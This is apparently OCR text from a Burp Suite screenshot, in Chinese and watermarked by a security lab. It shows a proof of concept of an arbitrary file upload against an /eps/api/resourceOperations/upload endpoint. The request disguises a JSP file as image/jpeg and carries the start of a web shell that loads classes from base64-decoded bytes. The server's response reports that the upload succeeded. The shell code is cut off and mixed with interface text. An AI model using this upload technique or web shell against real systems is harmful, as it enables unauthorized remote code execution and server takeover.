 发送
取消
<
>
目标: http:
HTTP/1
请求
美化
Raw
Hex
\n
1 POST /eps/api/resourceOperations/upload?token=
HTTP/1.1
2 Host:
3 Content-Type: /form-data;
boundary=---------------------------3736097211160373610
3589447297
4 Content-Length: 1184
5
6 -----------------------------37360972111603736103589447
297
7 Content-Disposition: form-data; name="fileUploader";
filename="aspx.jsp"
8 Content-Type: image/jpeg
9
10 <%!
11 class U extends ClassLoader {
12 U(ClassLoader c) {
13 super(c);
14 }
15 public Class g(byte[] b) {
16 return super.defineClass(b, 0, b.length);
17 }
18 }
19
20 public byte[] base64Decode(String str) throws
Exception {
21 try {
22 Class clazz =
搜索...
0匹配
响应
美化
Raw
Hex
页面渲染
OneScan
\n
1 HTTP/1.1 200 OK
2 Set-Cookie: ISMS_8700_Sessionname=
E97DB25200FC77687C0F039A584AA6BF; Path=/eps/; HttpOnly
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 332
5 Date: Fri, 19 May 2023 07:09:14 GMT
6 Server:
7
8 {"success":true,"message":"上传附件成功","data":{"uuid":
null,"resourceUuid":"ab1b854787e94642b5ebe57a5b5e93d8",
"resourceType":9998,"operationType":999,"extAttrs":"{\"
fileName\":\"aspx.jsp\",\"fileSize\":\"0.94KB\"}","pUui
d":null,"isOn":null,"resourceName":"aspx.jsp","resource
Size":"0.94KB","unitName":null,"regionName":null}}
搜索...
0匹配
Inspector
请求属性 2
请求查询参数 1
请求体参数 1
请求Cookies 0
请求头 3
响应头 5
凯撒安全实验室
准备完毕
549 bytes | 1,099 millis